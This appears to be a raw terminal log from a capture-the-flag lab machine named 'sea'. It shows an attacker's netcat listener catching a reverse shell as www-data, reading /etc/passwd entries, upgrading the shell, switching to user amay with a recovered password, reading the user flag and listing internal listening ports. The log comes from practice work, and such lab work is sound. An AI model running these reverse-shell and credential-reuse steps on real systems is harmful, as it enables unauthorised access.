 bolro@HelloWorld: ~
root:x:0:0:root:/root:/bin/bash
amay:x:1000:1000:amay:/home/amay:/bin/bash
geo:x:1001:1001::/home/geo:/bin/bash
www-data@sea:/var/www/sea/data$ su amay
su amay
Password:
mysu: Authentication failure
www-data@sea:/var/www/sea/data$ ^[[A
su amay
Password: ^C
┌──(bolro㉿HelloWorld)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.28] 33758
Linux sea 5.4.0-190-generic #210-Ubuntu SMP Fri Jul 5 17:03:38 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 23:20:37 up 25 min,  0 users,  load average: 0.47, 0.51, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@sea:/$ su amay
su amay
Password: mychemicalromance
amay@sea:/$ ls
ls
bin   dev  home  lib32  libx32      media  opt   root  sbin  srv  tmp  var
boot  etc  lib   lib64  lost+found  mnt    proc  run   snap  sys  usr
amay@sea:/$ cd home
cd home
amay@sea:/home$ ls
ls
amay  geo
amay@sea:/home$ cd amay
cd amay
amay@sea:~$ ls
ls
user.txt
amay@sea:~$ cat user.txt
cat user.txt
b0b5e8e0221cf6929f3811bba643b934
amay@sea:~$ netstat -ntlp
netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8080          0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:41941         0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
amay@sea:~$